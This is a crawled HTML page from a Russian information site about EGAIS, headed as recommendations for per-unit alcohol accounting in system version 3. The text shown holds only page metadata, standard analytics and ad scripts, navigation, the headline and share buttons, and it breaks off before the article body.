

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egais24.info/pomarochnyiy-uchet/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya/
body_size: 26318
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Рекомендации по ведению поштучного учета в ЕГАИС (3 версия)</title> <!-- All in One SEO 4.0.18 --> <meta name="description" content="Уважаемые участники алкогольного рынка, поштучный учет или как его еще называют &quot;помарочный учет&quot; уже совсем близко, рекомендую Вам привести ваши остатки в порядок и обновить ваши учетные программы. Разъяснения по ведения поштучного учета в ЕГАИС версии 3. Скачать Методологию (версия 2.0)."/> <meta name="google-site-verification" content="UA-73135422-1"/> <meta name="msvalidate.01" content="c6ead946c0cb4f86af1d3a2bd35ca128"/> <meta name="keywords" content="егаис 3,егаис версия 3,документооборот версии 3,помарочный учет"/> <link rel="canonical" href="https://egais24.info/pomarochnyiy-uchet/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya/"/> <meta name="google" content="nositelinkssearchbox"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/egais24.info\/#website","url":"https:\/\/egais24.info\/","name":"Egais24.info","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0415\u0413\u0410\u0418\u0421","publisher":{"@id":"https:\/\/egais24.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/egais24.info\/#organization","name":"Egais24.info","url":"https:\/\/egais24.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/egais24.info\/#listItem","position":"1","item":{"@id":"https:\/\/egais24.info\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0415\u0413\u0410\u0418\u0421","url":"https:\/\/egais24.info\/"},"nextItem":"https:\/\/egais24.info\/pomarochnyiy-uchet\/#listItem"},{"@type":"ListItem","@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/#listItem","position":"2","item":{"@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/#item","name":"\u041f\u043e\u043c\u0430\u0440\u043e\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442","description":"\u0423\u0432\u0430\u0436\u0430\u0435\u043c\u044b\u0435 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430, \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442 \u0438\u043b\u0438 \u043a\u0430\u043a \u0435\u0433\u043e \u0435\u0449\u0435 \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \"\u043f\u043e\u043c\u0430\u0440\u043e\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442\" \u0443\u0436\u0435 \u0441\u043e\u0432\u0441\u0435\u043c \u0431\u043b\u0438\u0437\u043a\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u044e \u0412\u0430\u043c \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u0432 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b. \u0420\u0430\u0437\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u044f \u043f\u043e \u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0432 \u0415\u0413\u0410\u0418\u0421 \u0432\u0435\u0440\u0441\u0438\u0438 3. \u0421\u043a\u0430\u0447\u0430\u0442\u044c \u041c\u0435\u0442\u043e\u0434\u043e\u043b\u043e\u0433\u0438\u044e (\u0432\u0435\u0440\u0441\u0438\u044f 2.0).","url":"https:\/\/egais24.info\/pomarochnyiy-uchet\/"},"nextItem":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#listItem","previousItem":"https:\/\/egais24.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#listItem","position":"3","item":{"@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#item","name":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0432 \u0415\u0413\u0410\u0418\u0421 (3 \u0432\u0435\u0440\u0441\u0438\u044f)","description":"\u0423\u0432\u0430\u0436\u0430\u0435\u043c\u044b\u0435 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430, \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442 \u0438\u043b\u0438 \u043a\u0430\u043a \u0435\u0433\u043e \u0435\u0449\u0435 \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \"\u043f\u043e\u043c\u0430\u0440\u043e\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442\" \u0443\u0436\u0435 \u0441\u043e\u0432\u0441\u0435\u043c \u0431\u043b\u0438\u0437\u043a\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u044e \u0412\u0430\u043c \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u0432 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b. \u0420\u0430\u0437\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u044f \u043f\u043e \u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0432 \u0415\u0413\u0410\u0418\u0421 \u0432\u0435\u0440\u0441\u0438\u0438 3. \u0421\u043a\u0430\u0447\u0430\u0442\u044c \u041c\u0435\u0442\u043e\u0434\u043e\u043b\u043e\u0433\u0438\u044e (\u0432\u0435\u0440\u0441\u0438\u044f 2.0).","url":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/"},"previousItem":"https:\/\/egais24.info\/pomarochnyiy-uchet\/#listItem"}]},{"@type":"Person","@id":"https:\/\/egais24.info\/author\/spectrum_admin\/#author","url":"https:\/\/egais24.info\/author\/spectrum_admin\/","name":"Eugene"},{"@type":"WebPage","@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#webpage","url":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/","name":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0432 \u0415\u0413\u0410\u0418\u0421 (3 \u0432\u0435\u0440\u0441\u0438\u044f)","description":"\u0423\u0432\u0430\u0436\u0430\u0435\u043c\u044b\u0435 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430, \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442 \u0438\u043b\u0438 \u043a\u0430\u043a \u0435\u0433\u043e \u0435\u0449\u0435 \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \"\u043f\u043e\u043c\u0430\u0440\u043e\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442\" \u0443\u0436\u0435 \u0441\u043e\u0432\u0441\u0435\u043c \u0431\u043b\u0438\u0437\u043a\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u044e \u0412\u0430\u043c \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u0432 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b. \u0420\u0430\u0437\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u044f \u043f\u043e \u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0432 \u0415\u0413\u0410\u0418\u0421 \u0432\u0435\u0440\u0441\u0438\u0438 3. \u0421\u043a\u0430\u0447\u0430\u0442\u044c \u041c\u0435\u0442\u043e\u0434\u043e\u043b\u043e\u0433\u0438\u044e (\u0432\u0435\u0440\u0441\u0438\u044f 2.0).","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/egais24.info\/#website"},"breadcrumb":{"@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#breadcrumblist"},"author":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#author","creator":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#author","image":{"@type":"ImageObject","@id":"https:\/\/egais24.info\/#mainImage","url":"https:\/\/egais24.info\/wp-content\/uploads\/2018\/02\/Egais-3-versiya.jpg","width":"400","height":"300"},"primaryImageOfPage":{"@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#mainImage"},"datePublished":"2018-02-07T07:06:52+00:00","dateModified":"2018-04-25T14:56:43+00:00"},{"@type":"Article","@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#article","name":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0432 \u0415\u0413\u0410\u0418\u0421 (3 \u0432\u0435\u0440\u0441\u0438\u044f)","description":"\u0423\u0432\u0430\u0436\u0430\u0435\u043c\u044b\u0435 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430, \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442 \u0438\u043b\u0438 \u043a\u0430\u043a \u0435\u0433\u043e \u0435\u0449\u0435 \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \"\u043f\u043e\u043c\u0430\u0440\u043e\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442\" \u0443\u0436\u0435 \u0441\u043e\u0432\u0441\u0435\u043c \u0431\u043b\u0438\u0437\u043a\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u044e \u0412\u0430\u043c \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u0432 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b. \u0420\u0430\u0437\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u044f \u043f\u043e \u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0432 \u0415\u0413\u0410\u0418\u0421 \u0432\u0435\u0440\u0441\u0438\u0438 3. \u0421\u043a\u0430\u0447\u0430\u0442\u044c \u041c\u0435\u0442\u043e\u0434\u043e\u043b\u043e\u0433\u0438\u044e (\u0432\u0435\u0440\u0441\u0438\u044f 2.0).","headline":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043f\u043e\u0448\u0442\u0443\u0447\u043d\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u0432 \u0415\u0413\u0410\u0418\u0421 (3 \u0432\u0435\u0440\u0441\u0438\u044f)","author":{"@id":"https:\/\/egais24.info\/author\/spectrum_admin\/#author"},"publisher":{"@id":"https:\/\/egais24.info\/#organization"},"datePublished":"2018-02-07T07:06:52+00:00","dateModified":"2018-04-25T14:56:43+00:00","articleSection":"\u041f\u043e\u043c\u0430\u0440\u043e\u0447\u043d\u044b\u0439 \u0443\u0447\u0435\u0442","mainEntityOfPage":{"@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#webpage"},"isPartOf":{"@id":"https:\/\/egais24.info\/pomarochnyiy-uchet\/rekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/egais24.info\/#articleImage","url":"https:\/\/egais24.info\/wp-content\/uploads\/2018\/02\/Egais-3-versiya.jpg","width":"400","height":"300"}}]}
		</script> <script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-73135422-1", 'auto');
			ga('send', 'pageview');
		</script> <script async src="https://www.google-analytics.com/analytics.js"></script> <!-- All in One SEO --> <link rel='stylesheet' id='contact-form-7-css' href='https://egais24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://egais24.info/wp-content/themes/root/css/style.min.css' media='all'/> <link rel='stylesheet' id='tablepress-default-css' href='https://egais24.info/wp-content/plugins/tablepress/css/default.min.css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://egais24.info/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' media='screen'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//egais24.info/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='root-style-child-css' href='https://egais24.info/wp-content/themes/root_child/style.css' media='all'/> <script  src='https://egais24.info/wp-includes/js/jquery/jquery.js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script>var top_menu_mobile_position = 'bottom';</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//egais24.info/?wordfence_lh=1&hid=0867CDAA67A69737B57B244BA694C841');
</script><style>@media (min-width: 768px) {.site-header { padding-top: 80px; }}@media (min-width: 768px) {.site-header { padding-bottom: 80px; }}.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #0158a7;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("https://egais24.info/wp-content/uploads/2018/09/egais24.info-shapka-sayta.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><script charset="UTF-8" src="//cdn.sendpulse.com/js/push/d7bfc82b9c4d442aa5bd89a054bd1fce_1.js" async></script> <link rel="icon" href="https://egais24.info/wp-content/uploads/2016/01/cropped-36_image-150x150.png" sizes="32x32"/> <link rel="icon" href="https://egais24.info/wp-content/uploads/2016/01/cropped-36_image-300x300.png" sizes="192x192"/> <link rel="apple-touch-icon-precomposed" href="https://egais24.info/wp-content/uploads/2016/01/cropped-36_image-300x300.png"/> <meta name="msapplication-TileImage" content="https://egais24.info/wp-content/uploads/2016/01/cropped-36_image-300x300.png"/> <style type="text/css" id="wp-custom-css"> @media (min-width: 992px) { .main-navigation .menu { display: table; margin: 0 auto; } } </style> <script>var ajaxUrlFlatPM = "https://egais24.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(47713672, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/47713672" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript"> rbConfig={start:performance.now(),rotator:'1e54z'}; </script> <script async="async" type="text/javascript" src="//any.realbig.media/1e54z.min.js"></script></head> <body class="post-template-default single single-post postid-3197 single-format-standard ">
 <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <a href="https://egais24.info/"> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> </div><!-- .site-branding --> <div class="top-menu"> </div> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> </a> <nav id="site-navigation" class="main-navigation container"> <div class="main-navigation-inner "> <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-5082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5082"><a href="https://egais24.info">ГЛАВНАЯ</a></li> <li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://egais24.info/category/novosti/">НОВОСТИ</a></li> <li id="menu-item-3850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3850"><a href="https://egais24.info/category/instruktsiya/">ИНСТРУКЦИИ</a></li> <li id="menu-item-3852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3852"><a href="https://egais24.info/category/ostatki-egais/">ОСТАТКИ ЕГАИС</a> <ul class="sub-menu"> <li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3853"><a href="https://egais24.info/category/pomarochnyiy-uchet/">ПОМАРОЧНЫЙ УЧЕТ</a></li> </ul> </li> <li id="menu-item-3851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3851"><a href="https://egais24.info/category/1c-roznitsa/">1C РОЗНИЦА</a></li> <li id="menu-item-3916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3916"><a href="https://egais24.info/category/zakon/">ЗАКОН</a></li> <li id="menu-item-4966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4966"><a href="https://check1.fsrar.ru/">ПРОВЕРКА ТТН</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div class="b-r b-r--before-site-content"><!-- Yandex.RTB R-A-572768-1 --> <div id="yandex_rtb_R-A-572768-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-572768-1",
                renderTo: "yandex_rtb_R-A-572768-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://egais24.info/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://egais24.info/category/pomarochnyiy-uchet/" itemprop="item"><span itemprop="name">Помарочный учет</span></a><meta itemprop="position" content="1"></span></div> <article id="post-3197" class="post-3197 post type-post status-publish format-standard has-post-thumbnail category-pomarochnyiy-uchet"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Рекомендации по ведению поштучного учета в ЕГАИС (3 версия)</h1> <div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-02-07">2018-02-07</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://egais24.info/category/pomarochnyiy-uchet/" itemprop="articleSection">Помарочный учет</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8+%D0%BF%D0%BE+%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BF%D0%BE%D1%88%D1%82%D1%83%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%87%D0%B5%D1%82%D0%B0+%D0%B2+%D0%95%D0%93%D0%90%D0%98%D0%A1+%283+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29&url=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8+%D0%BF%D0%BE+%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BF%D0%BE%D1%88%D1%82%D1%83%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%87%D0%B5%D1%82%D0%B0+%D0%B2+%D0%95%D0%93%D0%90%D0%98%D0%A1+%283+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29%20https%3A%2F%2Fegais24.info%2Fpomarochnyiy-uchet%2Frekomendatsii-po-vedeniyu-poshtuchnogo-ucheta-v-egais-3-versiya%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" 